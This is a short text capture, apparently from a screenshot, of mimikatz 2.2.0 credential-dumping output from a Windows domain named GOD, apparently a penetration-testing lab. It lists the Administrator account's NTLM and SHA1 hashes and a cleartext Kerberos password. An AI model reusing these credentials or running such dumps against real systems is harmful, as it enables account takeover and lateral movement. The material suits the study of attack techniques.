 mimikatz 2.2.0 x64 (oe.eo)
Logon Server : OWA2010CN-GOD
Logon Time : 2020/11/22 21:29:34
SID : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00010000] CredentialKeys
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
[00000003] Primary
* Username : Administrator
* Domain : GOD
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
wdigest :
* Username : Administrator
* Domain : GOD
* Password : (null)
livessp :
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Admin12345
ssp : KO
credman :